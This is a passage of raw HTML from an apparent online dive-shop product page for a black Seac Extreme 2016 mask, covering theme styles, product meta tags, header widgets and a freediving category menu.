}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.header--layout-1 .logo__container,.logo__container{width: 240px; }.logo__container .logo img{ max-width: 180px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(255, 221, 0)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:1px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.page-header{--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-item-bg-a:rgb(255, 221, 0);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-l0-fs:16px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;}.order-links .item a:before,.product.data.items.accordion > .item.title > .switch, .product.data.items > .item.title > .switch:before{ background-color: rgb(61, 61, 61) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(61, 61, 61) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(61, 61, 61)}.post-view h1.page-title{font-size: 60px;}} .product-full-width-section {padding-left:50px;padding-right:50px;} .icon-shipping-svg{width: 30px; min-width: 30px; height: 17px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/shipping.svg);}.icon-returns-svg{width: 23px; min-width: 23px; height: 16px; display: inline-block; background-repeat: no-repeat; background-image: url([data-uri]);}.icon-tax-free-svg{width: 25px; min-width: 15px; height: 25px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/taxfree_new4.png);}.page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Seac&#x20;MASK&#x20;EXTREME&#x20;2016&#x20;Black" />
<meta property="og:image"
      content="https://www.eurodiveshop.com/media/catalog/product/cache/2080a22b213425122d4543317207d9b8/s/e/seac_extreme.jpg" />
<meta property="og:description"
      content="Seac&#x20;Scuba&#x20;Extreme&#x20;Mask&#x20;2016&#x20;-&#x20;mask&#x20;with&#x20;reduced&#x20;internal&#x20;volume&#x20;&#x2022;&#x20;Frame&#x3A;&#x20;in&#x20;polycarbonate&#x20;&#x2022;&#x20;Skirt&#x3A;&#x20;High-quality&#x20;anatomical&#x20;liquid&#x20;silicone&#x20;&#x2022;&#x20;Lenses&#x3A;&#x20;3-mm&#x20;tempered&#x20;glass&#x20;&#x2022;&#x20;Buckle&#x3A;&#x20;integrated&#x20;into&#x20;the&#x20;frame.&#x0D;&#x0A;&#x0D;&#x0A;Limited&#x20;volume&#x20;and&#x20;Anatomic&#x20;skirt&#x20;in&#x20;silicone.&#x20;Enormous&#x20;adaptability&#x20;to&#x20;different&#x20;faces.&#x0D;&#x0A;Color&#x3A;&#x20;black&#x0D;&#x0A;Frame&#x3A;&#x20;Polycarbonate&#x0D;&#x0A;Skirt&#x3A;&#x20;blackliquid&#x20;Silicone&#x20;BL.&#x0D;&#x0A;Lenses&#x3A;&#x20;tempered&#x20;glass.&#x0D;&#x0A;Buckle&#x3A;&#x20;on&#x20;the&#x20;frame.&#x0D;&#x0A;Packaging&#x3A;&#x20;transparent&#x20;plastic&#x20;box.&#x0D;&#x0A;Color&#x3A;&#x20;Black." />
<meta property="og:url" content="https://www.eurodiveshop.com/us/seac-mask-extreme-2016-black.html" />
    <meta property="product:price:amount" content="15.6"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/s/e/seac_extreme.jpg"><meta name="generator" content="Powered by Slider Revolution 6.5.3.2 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="sidebar-nobg ox-lazy ox-messages-fixed menu-style-3 menu--align-left minicart--style-modern mobile-header--layout-1 footer--layout-1 header--layout-1 contacts-fullwidth categories--fullwidth product-page--fullwidth menu-position--below minicart--show-counter-mobile sticky-smart sticky-minimized inputs-style--underlined quickview-mobile--hide pl-thm-olegnax pl-thm-olegnax-athlete2 catalog-product-view product-seac-mask-extreme-2016-black page-layout-1column page-layout-product-full-width" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-1&#x20;header__menu--position-2&#x20;header--full-width"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="logo__container">
					<a
		class="logo"
		href="https://www.eurodiveshop.com/us/"
		title=""
		aria-label="store logo">

	<img src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 240px;max-height:79px;"		width="240"		height="79"	/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;79&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;79&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_1.png" width="240" height="79" title="" alt="" style="max-width: 240px;max-height:79px;" width="240" height="79" />
					<img class="print-logo" src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 240px;max-height:79px;"			width="240"			height="79"		/>
		</a>
			</div>
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-EUR">
                <span>EUR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-CNY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>CNY - Chinese Yuan</a>
                    </li>
                                                                                            <li class="currency-HKD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>HKD - Hong Kong Dollar</a>
                    </li>
                                                                <li class="currency-JPY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>JPY - Japanese Yen</a>
                    </li>
                                                                <li class="currency-MYR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>MYR - Malaysian Ringgit</a>
                    </li>
                                                                <li class="currency-MVR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MVR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>MVR - Maldivian Rufiyaa</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                <li class="currency-SGD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>SGD - Singapore Dollar</a>
                    </li>
                                                                <li class="currency-KRW switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"KRW","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>KRW - South Korean Won</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~"}}'>USD - US Dollar</a>
                    </li>
                                    </ul>
    </div>
</div>
	<div class="topline-block"><a href="/contact">Need Support?</a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><ul>
<li style="padding:2px 6px;    line-height: 16px;"></li>
<li><a href="/size">Fins Size Chart</a></li>

</ul></div>				
		
<div data-block="minicart" class="minicart-wrapper ox-move-sticky&#x20;ox-move-sticky-header.main.right&#x20;ox-move-item&#x20;ox-move-item-header.main.right  header__item--with-text">
    <a class="action showcart" href="https://www.eurodiveshop.com/us/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">cart</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>	</div>
</div>								<div class="header__content flex-row search-visible">
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>																			<div class="header__additional-content">
								<div class="row" style="opacity: 0.4;">

<div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-tax-free-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">tax free shopping</span>
    </div>

    <div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-shipping-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">worldwide delivery</span>
    </div>
    <div class="col-align-vertical">
        <div class="icon-returns-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700;text-transform: uppercase">Hassle-Free Returns in 30 days</span>
    </div>
</div>							</div>
											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
						<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.eurodiveshop.com/us/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.eurodiveshop.com/us/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.eurodiveshop.com/us/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.eurodiveshop.com/us/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.eurodiveshop.com/us/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="2JY4IVV1ipvLiCzI" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.eurodiveshop.com/us/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.eurodiveshop.com/us/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.eurodiveshop.com/us/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>

					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled  ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/freediving/id/133/"  class="level-top" ><span class="name">Freediving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins.html"  class="" ><span class="name">BI-FINS</span><span class="ox-megamenu-label" style="">NEW</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-bi-fins.html" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins-sarbon-fiber.html" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/fiberglass-bi-fins.html" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-fins.html" ><span class="name">Limited Edition Bi-Fins</span><span class="ox-megamenu-label" style="color: rgb(255, 255, 255);background-color: rgb(252, 0, 9)">NEW</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/49/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blade-for-spearfishing-and-freediving.html"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-blades.html" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-carbon-fiber.html" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-fiberglass.html" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-blades.html" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/62/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/monofins/id/127/"  class="" ><span class="name">Monofins</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins.html" ><span class="name">Monofins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins-limited-edition.html" ><span class="name">Monofins Limited Edition</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/lanyard.html" ><span 